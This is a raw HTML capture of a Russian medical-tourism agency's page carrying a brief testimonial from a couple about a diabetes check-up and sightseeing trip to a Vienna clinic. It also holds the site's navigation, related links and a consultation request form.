<li><a class="underline-one" href="https://www.lezard.ru/plasticheskaia_hirurgia_i_kosmetologia">Пластическая хирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie-raka-legkogo-za-rubezhom">Пульмонология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/radioyodterapiya_za_rubejom_tri_stranyi_na_vyibor">Радиойодтерапия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/reabilitatcia_za_rubezhom">Реабилитация</a></li>


<li><a class="underline-one" href="https://www.lezard.ru/rekonstruktivnaya-hirurgiya">Реконструктивная хирургия</a></li>

<li><a class="underline-one" href="https://www.lezard.ru/robot_da_vinchi_hirurgicheskiy_geniy_shedevryi_ot_evropeyskih_klinik">Роботизированные операции Да Винчи</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/rody-za-rubezhom">Роды</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/serdechno-sosudistie_zabolevania">Сердечно-сосудистые заболевания</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/stomatologia_za_rubezhom">Стоматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/transplantatsiya-organov-za-rubezhom">Трансплантация органов</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/peresadka_transplantatcia_volos">Трансплантация волос</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/urologia">Урология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/flebologiya">Флебология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/endokrinologia_lechenie_ozhirenia">Эндокринология</a></li>
</ul></div>
</div></div>
</div></div></div>			<div class="textwidget"><div id="center" >

<a href="https://www.lezard.ru/pryamoy-zapros-v-kliniku" 

style="

display: inline-block !important;
    text-decoration: none !important;
    background-color: #334d93 !important;
font-weight: normal;
    color: #fff !important;
    border: 3px solid #334d93 !important;
    border-radius: 2px !important;
    font-size: 14px !important;
    padding: 15px !important; 
    transition: all 0.8s ease !important;
	width: 100%!important;
	margin-top: -30px !important;

"

target="_blank">
  ВЫБРАТЬ КЛИНИКУ ДЛЯ ПРЯМОГО ЗАПРОСА
</a></div></div>		</div>
	</div>

</div>

	
	
	<div id="content" class="site-content container template2 postotzyiv ">

		

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area template3">
		<div class="leftbox">
			
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="shortcodes-ultimate-9" class="widget shortcodes-ultimate"><div class="textwidget"><div class="spoiler-box"><div class="spoiler-box__title js-spoiler-box-title">Выбрать клинику по диагнозу</div><div class="spoiler-box__body">  
<div class="whynot ">
<ul class="fake">
<li><a class="underline-one" href="https://www.lezard.ru/anti-eydjing_i_geneticheskie_issledovaniya">Антиэйджинг и генетические исследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/udalenie_grudi_ne_prigovor_polnoe_vosstanovlenie_grudi_za_rubejom">Восстановление после мастэктомии</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ginekologia_i_rody">Гинекология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie_kozhnykh_zabolevanii_za_rubezhom">Дерматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/luchshie_kliniki_evropyi_dlya_lecheniya_i_reabilitatsii_detey_s_dtsp">Лечение и реабилитация детей с ДЦП</a></li>

<li><a class="underline-one" href="https://www.lezard.ru/luchevaya-terapiya-za-rubezhom">Лучевая терапия</a></li> 


<li><a class="underline-one" href="https://www.lezard.ru/neirokhirurgia">Нейрохирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/nevrologiya">Неврология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/diagnostika_check-up_za_rubezhom">Обследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/onkologia_lechenie_raka_za_rubezhom">Онкология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ortopedia">Ортопедия и травматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/oftalmologia_za_rubezhom">Офтальмология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/pediatria">Педиатрия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/plasticheskaia_hirurgia_i_kosmetologia">Пластическая хирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie-raka-legkogo-za-rubezhom">Пульмонология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/radioyodterapiya_za_rubejom_tri_stranyi_na_vyibor">Радиойодтерапия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/reabilitatcia_za_rubezhom">Реабилитация</a></li>


<li><a class="underline-one" href="https://www.lezard.ru/rekonstruktivnaya-hirurgiya">Реконструктивная хирургия</a></li>


<li><a class="underline-one" href="https://www.lezard.ru/robot_da_vinchi_hirurgicheskiy_geniy_shedevryi_ot_evropeyskih_klinik">Роботизированные операции Да Винчи</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/rody-za-rubezhom">Роды</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/serdechno-sosudistie_zabolevania">Сердечно-сосудистые заболевания</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/stomatologia_za_rubezhom">Стоматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/transplantatsiya-organov-za-rubezhom">Трансплантация органов</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/peresadka_transplantatcia_volos">Трансплантация волос</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/urologia">Урология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/flebologiya">Флебология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/endokrinologia">Эндокринология</a></li>
<li><a class="underline-one" href="/hipec-terapiya-goryachaya-himioterapiya-pri-rake-bryushnoy-polosti-gde-delayut-i-kak-prohodit-lechenie">HIPEC-терапия</a></li>
</ul></div>
</div></div>
</div></div><div id="shortcodes-ultimate-16" class="widget shortcodes-ultimate"><div class="textwidget"><div class="try-2">
<a href="https://www.lezard.ru/pryamoy-zapros-v-kliniku">Выбрать клинику для прямого запроса
</a></div></div></div><div id="shortcodes-ultimate-8" class="widget shortcodes-ultimate"><div class="textwidget"><p><a href="/pochemu_klientyi_lezar_ne_pereplachivayut_za_lechenie_za_rubejom"><img class="lazy" title="Почему наши клиенты не переплачивают за лечение за рубежом?" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/files/images/company/bez-pereplat.png" alt="Почему наши клиенты не переплачивают за лечение за рубежом?" style="border: 1px solid #334d93;"></a></p></div></div><div id="shortcodes-ultimate-5" class="widget-sticky widget shortcodes-ultimate"><div class="textwidget"><ul class="list">
<li class="">
		<a href="/video-consultation_with__a_foreign_doctor__urgent_medical__care_without_boundaries">Телемедицина: видео-консультации с зарубежными врачами</a>	</li>
<li class="">
		<a href="/kak_uznat_mnenie_zarubejnogo_vracha_usluga_vtoroe_mnenie">Как узнать мнение зарубежного врача – услуга «Второе мнение»</a>	</li>
<li class="">
		<a href="/lechenie_za_rubejom_s_chego_nachat">Лечение за рубежом: с чего начать?</a>	</li>
<li class="">
		<a href="/meditsinskoe_obsledovanie_za_rubejom">Медицинское обследование за рубежом</a>	</li>
<li class="">
		<a href="/kak_poehat_na_operatsiyu_v_zarubejnuyu_kliniku">Как поехать на операцию в зарубежную клинику</a>	</li>
<li class="">
		<a href="/chasto_zadavaemyie_voprosyi">Часто задаваемые вопросы</a>	</li>
</ul>

<p style="text-align: center;"><a target="_blank" rel="nofollow noopener" href="https://lezard-kurort.ru/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%2093'%3E%3C/svg%3E" data-src="/files/images/go-to-lezard-kurort.jpg" alt="Перейти на сайт Термальные курорты и СПА-отели" width="180" height="93"></a></p></div></div>
    
</aside><!-- #secondary -->
		</div>

		<div class="centerbox0">
			<div class="centerbox">
				<main id="main" class="site-main">


					
					
<article id="post-9054" class="post-9054 post type-post status-publish format-standard  category-otzyiv">
	<header class="entry-header">
								<h1 class="entry-title" itemprop="headline">Отзыв о лечении сахарного диабета в Австрии</h1>						</header><!-- .entry-header -->

	<div class="incontent">
		<div class="entry-content">

							<nav><div id="breadcrumbs" class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.lezard.ru/" itemprop="item"><span itemprop="name">Главная</span></a> <span class="breadcrumb-separator">&raquo;</span> <meta itemprop="position" content="0"></span><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.lezard.ru/otzyiv" itemprop="item"><span itemprop="name">Отзывы</span></a> <span class="breadcrumb-separator">&raquo;</span> <meta itemprop="position" content="1"></span><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><span itemprop="item"><span itemprop="name">Отзыв о лечении сахарного диабета в Австрии</span></span></span></div></nav>
				
									<div class="entry-meta"><span class="entry-time"><span class="entry-label" itemprop="timeRequired" content="PT2M">Время на чтение:</span> 2 мин</span><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2023-02-28">28.02.2023</time></span><span class="entry-date"><span class="entry-label">Обновлено:</span> <time itemprop="dateModified" datetime="2025-06-01">01.06.2025</time></span></div><!-- .entry-meta -->				
			
						<div itemprop="articleBody">
				<div class="flat_pm_start"></div>
<p><em>Оценка отзыва 5 баллов</em> | <i class="fa fa-star" aria-hidden="true"> </i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i></p>
<ul>
<li aria-level="1">Пациенты Анатолий и Елизавета Д., 66 и 58 лет</li>
<li aria-level="1">Диагноз:  сахарный диабет </li>
<li aria-level="1">Клиника: <a href="https://www.lezard.ru/chastnaya_klinika_privatklinik_dobling_gvena_avstriya">Частная клиника Privatklinik Döbling, г.Вена</a>   </li>
</ul>
<p>У мужа начал скакать сахар, диабет нам поставили еще 3 года назад. Учитывая его возраст и проблемы с сердцем, решили обследоваться за границей. К тому же мне надо было сделать маммографию.</p>
<div class="n2-section-smartslider fitvidsignore openokno n2_clear" data-ssid="47"><div id="n2-ss-47-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-47" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">





<div class="n2-ss-slider-wrapper-outside" style="grid-template-rows:1fr auto"><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.lezard.ru/wp-content/uploads/2025/10/banner-31-vipin-mishra.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.lezard.ru/wp-content/uploads/2025/10/banner-30-fatih-tundzha.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.lezard.ru/wp-content/uploads/2025/10/banner-29-fatma-ela-keskin.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="260" data-slide-public-id="1" data-title="1683bf2fabe3fe_QFIELHGOJNMPK" class="n2-ss-slide n2-ow  n2-ss-slide-260"><div role="note" class="n2-ss-slide--focus" tabindex="-1">1683bf2fabe3fe_QFIELHGOJNMPK</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-mIqH8NplBW3y" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="261" data-slide-public-id="2" data-title="1683bf2fb42f90_KEPMGOHQFNJLI" class="n2-ss-slide n2-ow  n2-ss-slide-261"><div role="note" class="n2-ss-slide--focus" tabindex="-1">1683bf2fb42f90_KEPMGOHQFNJLI</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-sXQw4l2J3r34" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="359" data-slide-public-id="3" data-title="баннер 29 Фатма Эла Кескин" class="n2-ss-slide n2-ow  n2-ss-slide-359"><div role="note" class="n2-ss-slide--focus" tabindex="-1">баннер 29 Фатма Эла Кескин</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-gowjO0WqwnvP" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" id="n2-ss-47-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"><meta itemprop="width" content="32"><meta itemprop="height" content="32"></span></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" id="n2-ss-47-arrow-next" role="button" aria-label="next arrow" tabindex="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"><meta itemprop="width" content="32"><meta itemprop="height" content="32"></span></div></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-below"><div data-width-percent="100" class="n2-ss-widget nextend-thumbnail nextend-thumbnail-default nextend-thumbnail-horizontal n2-ow-all" style="width:100%;" data-has-next="0" data-has-previous="0"><div class="nextend-thumbnail-inner n2-style-f58d52632d016e4532dc73de3ceef8d2-simple "><div class="nextend-thumbnail-scroller n2-align-content-center" style="grid-template-rows:repeat(1, 1fr)"><div class="n2-thumbnail-dot n2-style-8ad5048b81c3c254e5a4ea951ba18f46-dot " data-slide-public-id="1" role="button" aria-label="1683bf2fabe3fe_QFIELHGOJNMPK" tabindex="0"><picture class="skip-lazy" data-skip-lazy="1"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" alt="1683bf2fabe3fe_QFIELHGOJNMPK" src="//www.lezard.ru/wp-content/uploads/2025/10/banner-31-vipin-mishra.png" width="1984" height="1162" loading="lazy" class="skip-lazy" data-skip-lazy="1" /><meta itemprop="width" content="1984"><meta itemprop="height" content="1162"></span></picture></div><div class="n2-thumbnail-dot n2-style-8ad5048b81c3c254e5a4ea951ba18f46-dot " data-slide-public-id="2" role="button" aria-label="1683bf2fb42f90_KEPMGOHQFNJLI" tabindex="0"><picture class="skip-lazy" data-skip-lazy="1"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" alt="1683bf2fb42f90_KEPMGOHQFNJLI" src="//www.lezard.ru/wp-content/uploads/2025/10/banner-30-fatih-tundzha.png" width="1984" height="1162" loading="lazy" class="skip-lazy" data-skip-lazy="1" /><meta itemprop="width" content="1984"><meta itemprop="height" content="1162"></span></picture></div><div class="n2-thumbnail-dot n2-style-8ad5048b81c3c254e5a4ea951ba18f46-dot " data-slide-public-id="3" role="button" aria-label="баннер 29 Фатма Эла Кескин" tabindex="0"><picture class="skip-lazy" data-skip-lazy="1"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" alt="баннер 29 Фатма Эла Кескин" src="//www.lezard.ru/wp-content/uploads/2025/10/banner-29-fatma-ela-keskin.png" width="1984" height="1162" loading="lazy" class="skip-lazy" data-skip-lazy="1" /><meta itemprop="width" content="1984"><meta itemprop="height" content="1162"></span></picture></div></div></div><div class="nextend-thumbnail-button nextend-thumbnail-previous"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="26" height="26" style="width:26px;transform:rotateZ(-90deg);" loading="lazy" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"><meta itemprop="width" content="26"><meta itemprop="height" content="26"></span></div><div class="nextend-thumbnail-button nextend-thumbnail-next"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="26" height="26" style="width:26px;transform:rotateZ(-90deg);" loading="lazy" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"><meta itemprop="width" content="26"><meta itemprop="height" content="26"></span></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div>
<p>Давно хотели посетить Вену, погулять по розариям и насладиться атмосферой «старой» Европы, посмотреть на дворцы. Нашли УЦМС «Лезар» и начали узнавать, смогут ли они организовать нам такой чекап-тур. У нас было немного времени, поэтому важно было успеть все.</p>
<p>Чудесно, что есть возможность совместить приятное с полезным, наш запрос смогли удовлетворить. Мы прошли обследования за 2 дня, получили рекомендации от врачей, по приезде на родину начали лечение. Хотим особенно поблагодарить  УЦМС «Лезар» за организацию экскурсий по Вене. Все прошло четко и крайне интересно, мы остались довольны.</p>
<p style="text-align: right;"><em>сентябрь, 2019</em></p>
<div class="center butlinkform"><a><img decoding="async" class="openokno aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.lezard.ru/img/but_f1.png" /></a></div>
<blockquote>
<p><span style="text-decoration: underline;"><strong>Читать случаи из нашей практики:</strong></span></p>
<p><i class="fa-solid fa-arrow-right"></i> <a href="https://www.lezard.ru/sluchai_iz_nashey_praktiki/lechitsya_v_evrope_otdyihaya">Лечиться в Европе, отдыхая!</a> </p>
<p><i class="fa-solid fa-arrow-right"></i> <a href="https://www.lezard.ru/sluchai_iz_nashey_praktiki/verite_li_vyi_v_kurortnuyu_meditsinu">Верите ли Вы в курортную медицину?<br />
</a><a href="https://www.lezard.ru/sluchai_iz_nashey_praktiki/otdyih_v_ispanii_more_solntse_travmavist">Отдых в Испании: море, солнце,.. Травмавист!</a></p>
<p><span style="text-decoration: underline;"><strong>Другое по теме:</strong></span></p>
<p><i class="fa-solid fa-arrow-right"></i> <a href="https://www.lezard.ru/novosti/lechenie_saharnogo_diabeta_2_tipa_u_patsientov_s_ojireniem">Лечение сахарного диабета 2 типа у пациентов с ожирением: метаболические операции признаны наиболее эффективными для выздоровления</a></p>
<p><i class="fa-solid fa-arrow-right"></i> <a href="https://www.lezard.ru/novosti/diabet_insulin_uskorennogo_deystviya_vyidelen_iz_yada_morskoy_ulitki">Диабет: инсулин ускоренного действия выделен из яда морской улитки</a> </p>
<p><i class="fa-solid fa-arrow-right"></i> <a href="https://www.lezard.ru/novosti/diabet_2_tipa_izlechim_dieta_i_gimnastika_vernut_zdorove">Диабет 2 типа излечим: диета и гимнастика вернут здоровье</a></p>
</blockquote>
<div class="flat_pm_end"></div>
<!-- toc empty -->
				
<div class="wpcf7 no-js" id="wpcf7-f8643-p9054-o1" lang="en-US" dir="ltr" data-wpcf7-id="8643">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/otzyv-o-lechenii-saharnogo-diabeta-v-avstrii#wpcf7-f8643-p9054-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="8643" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8643-p9054-o1" /><input type="hidden" name="_wpcf7_container_post" value="9054" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" />
</fieldset>
<div class="callback__Wrapper">
<div class="callback__title"><b>Заполните форму</b><br>и получите бесплатную консультацию медицинского специалиста.</div>
<div class="callback__label">Отметьте нужный вариант:</div>
<div class="callback__radio-Wrapper"><div class="wpcf7-form-control-wrap" data-name="radio-580"><div class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Диагноза нет, требуется обследование"><span class="wpcf7-list-item-label">Диагноза нет, требуется обследование</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Диагноз есть, но лечение не помогает"><span class="wpcf7-list-item-label">Диагноз есть, но лечение не помогает</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Хочу пройти лечение в зарубежной клинике"><span class="wpcf7-list-item-label">Хочу пройти лечение в зарубежной клинике</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Хочу поставить прививку в зарубежной клинике"><span class="wpcf7-list-item-label">Хочу поставить прививку в зарубежной клинике</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Хочу получить второе мнение (видеоконсультация/письменно заключение)"><span class="wpcf7-list-item-label">Хочу получить второе мнение <i>(видеоконсультация/письменно заключение)</i></span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="radio-580" value="Другое:"><span class="wpcf7-list-item-label">Другое:</span></label><span class="wpcf7-form-control-wrap" data-name="text-188"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Опишите ваш запрос" value="" type="text" name="text-188" /></span></span></div></div></div>
<div class="callback__label">Контактная информация</div>
<div class="callback__info-text">Оставьте свои контактные данные. Пожалуйста, убедитесь в их корректности</div>
<label class="callback__line">Как Вас зовут? <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="28" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="например, Диана Сергеева" value="" type="text" name="your-name" /></span></label>
<label class="callback__line">Email <span class="wpcf7-form-control-wrap" data-name="email-956"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="например, dianasergeyeva@mail.ru" value="" type="email" name="email-956" /></span></label>

<div class="callback__line">Телефон <span class="wpcf7-form-control-wrap" data-name="tel-188"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-188" /></span><span class="wpcf7-form-control-wrap your_country_code" data-name="your_country_code"><input type="hidden" name="your_country_code" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden wpcf7-country-code" aria-invalid="false"></span></div>

<label class="callback__line">Предпочтительный способ связи <span class="wpcf7-form-control-wrap" data-name="select-982"><select class="wpcf7-form-control wpcf7-select callback__select-choose" aria-invalid="false" name="select-982"><option value="">Выберите удобный способ связи</option><option value="Телефонный звонок">Телефонный звонок</option><option value="WhatsApp">WhatsApp</option><option value="Telegram">Telegram</option></select></span></label>

<label class="callback__line">Комментарий <span class="wpcf7-form-control-wrap" data-name="textarea-972"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Введите здесь" name="textarea-972"></textarea></span></label>
<span class="wpcf7-form-control-wrap dynamichidden-83" data-name="dynamichidden-83"><input type="hidden" name="dynamichidden-83" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="Отзыв о лечении сахарного диабета в Австрии"></span>
<div class="callback__line">
<div class="form__item callback__info-text"><span class="wpcf7-form-control-wrap" data-name="acceptance-519"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-519" value="1" checked="checked" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/files/documents/Soglasie_na_obrabotku_pdn_oplata_online.pdf" target="_blank">обработку персональных данных</a></span></label></span></span></span></div>
</div>
<div class="callback__line">

<div class="smart-captcha cfyc-captcha-container" id="yandex_captcha-112-4416" style="min-height: 102px;"></div>
<script>
	document.addEventListener('DOMContentLoaded', function(e) {
		if (typeof cfycCaptchaLoaded !== 'undefined' && cfycCaptchaLoaded) {
			cfycLoadyandex_captcha1124416()
		} else {
			document.addEventListener('cfycCaptchaReadyEvent', cfycLoadyandex_captcha1124416)
		}
	})

	window.cfycLoadyandex_captcha1124416 = function() {
		if (window.smartCaptcha) {
			const containeryandex_captcha1124416 = document.getElementById('yandex_captcha-112-4416')
			if (window['cfycInitialized' + 4416]) {
				return
			}
			window['cfycInitialized' + 4416] = true
			
			const formyandex_captcha1124416 = containeryandex_captcha1124416.closest('form')
			let submitBtnyandex_captcha1124416 = formyandex_captcha1124416.querySelector('input[type="submit"]')
			if (!submitBtnyandex_captcha1124416) {
				submitBtnyandex_captcha1124416 = formyandex_captcha1124416.querySelector('button[type="submit"]')
			}
			let flagyandex_captcha1124416 = false
			const widgetyandex_captcha1124416 = window.smartCaptcha.render(containeryandex_captcha1124416, {
				sitekey: 'ysc1_uWHHZ9vWp4foy8pIApcCuWoutd10V6WDwre7qZu7522aac09',
				invisible: false,
				test: false,
				hideShield: false,
				shieldPosition: 'center-right',
				callback: (token) => {
					flagyandex_captcha1124416 = true
					containeryandex_captcha1124416.classList.remove("wpcf7-not-valid")
					
				}
			})

			
				formyandex_captcha1124416.addEventListener('submit', function (event) {
					const tokenField = document.querySelector('#yandex_captcha-112-4416 input[name=smart-token]');
					if (tokenField?.value?.length === 0) { containeryandex_captcha1124416.classList.add("wpcf7-not-valid"); }
				})
			
		}
	}
</script>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-main" type="submit" value="Отправить заявку" />
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="29"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
			
			
			

			<div class="entry-footer">
				
				
				
							</div>

			
			
				<div class="b-share b-share--post">
											<div class="b-share__title">Понравилась статья? Поделиться:</div>
					
										


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwww.lezard.ru%2Fotzyv-o-lechenii-saharnogo-diabeta-v-avstrii"></span>





<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2+%D0%BE+%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B8+%D1%81%D0%B0%D1%85%D0%B0%D1%80%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B4%D0%B8%D0%B0%D0%B1%D0%B5%D1%82%D0%B0+%D0%B2+%D0%90%D0%B2%D1%81%D1%82%D1%80%D0%B8%D0%B8&url=https%3A%2F%2Fwww.lezard.ru%2Fotzyv-o-lechenii-saharnogo-diabeta-v-avstrii"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwww.lezard.ru%2Fotzyv-o-lechenii-saharnogo-diabeta-v-avstrii"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2+%D0%BE+%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B8+%D1%81%D0%B0%D1%85%D0%B0%D1%80%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B4%D0%B8%D0%B0%D0%B1%D0%B5%D1%82%D0%B0+%D0%B2+%D0%90%D0%B2%D1%81%D1%82%D1%80%D0%B8%D0%B8%20https%3A%2F%2Fwww.lezard.ru%2Fotzyv-o-lechenii-saharnogo-diabeta-v-avstrii"></span>


